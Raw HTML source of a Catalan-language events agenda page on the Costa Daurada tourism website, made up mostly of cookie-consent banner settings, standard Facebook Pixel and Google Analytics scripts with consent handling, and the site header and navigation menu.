\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-de-galetes","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERevocar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-4652949-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"improved_multi_select":{"selectors":["select[multiple]"]},"costaDaurada":{"agenda2019":"https:\/\/costadaurada.info\/sites\/default\/files\/agenda2019\/Agenda-costa-daurada_CA.pdf"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tarragona,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"bootstrap":{"anchorsFix":0,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '194089572667542');fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1"src="https://www.facebook.com/tr?id=194089572667542&ev=PageView&noscript=1"/>
    </noscript>
	<!-- End Facebook Pixel Code -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-XR9D7PBLZH"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-XR9D7PBLZH');		
			
		window.addEventListener("load",function(event) {
			window['ga-disable-UA-4652949-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
			
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics'))
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
		
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-4652949-1'] = false;
				fbq('consent', 'grant');
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });		
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-agenda section-agenda i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQ8GLXHM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-NSs7IwO6yahLyuoqBAD9nl0EmHJm4OlgDhVM1vQELR0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/agenda" class="language-link active" xml:lang="ca" hreflang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda" class="language-link" xml:lang="es" hreflang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda" class="language-link" xml:lang="fr" hreflang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda" class="language-link" xml:lang="en" hreflang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/termine" class="language-link" xml:lang="de" hreflang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda" class="language-link" xml:lang="nl" hreflang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" class="language-link" xml:lang="ru" hreflang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">
          <a class="name navbar-brand" href="/" title="Inici"><img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/logo.png" alt="Inici" /></a>
              <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/agenda-slider">
        <div class="content">
      </div>
</div>

</section>
  </div>
  </header> <!-- /#page-header -->
  <header id="navbar" role="banner" class="navbar navbar-default">
      <div class="navbar-header">

              <div class="navbar-fixed">
          <nav role="navigation">
                          <ul class="menu nav navbar-nav"><li class="first leaf item-1930"><a href="/" title="Home"><span class="antetitulo"></span>Home</a></li>
<li class="expanded item-867 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>Coneix <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="/coneix/on-som-coneixens" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100">La zona <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/on-som-coneixens" title="On som, coneixe&#039;ns">On som, coneixe&#039;ns</a></li>
<li class="leaf"><a href="/activitats/turisme-familiar" title="Destinació de turisme familiar">Destinació Turisme Familiar</a></li>
<li class="leaf"><a href="/coneix/les-terres-de-lebre-naturalesa-en-estat-pur" title="Descobreix Terres de l&#039;Ebre">Descobreix Terres de l&#039;Ebre</a></li>
